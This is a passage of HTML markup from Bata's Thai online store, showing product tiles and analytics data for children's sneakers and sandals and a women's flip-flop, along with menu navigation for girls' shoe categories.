                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4516007"
    data-name="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
    data-id="524M_2024_4516007"
    data-dimension1="524M_EY4510072929C"
    data-dimension2="4516007"
    data-dimension3="524M_2024_4516007"
    data-price="499.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Girls_Sneakers"
    data-description="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่ สำหรับเด็กผู้หญิง สีขาว รหัส 4511007

รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากผ้าคุณภาพดี(Fabric) ระบายอากาศได้ดี พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยาง (Rubber) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_EY4510072929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กผู้หญิง" aria-label="รองเท้าเดินเด็กผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/" aria-label="รองเท้ามีส้น">
                <span class="cc-menu__thirdLevel__title">รองเท้ามีส้น</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4714641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4714641" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, 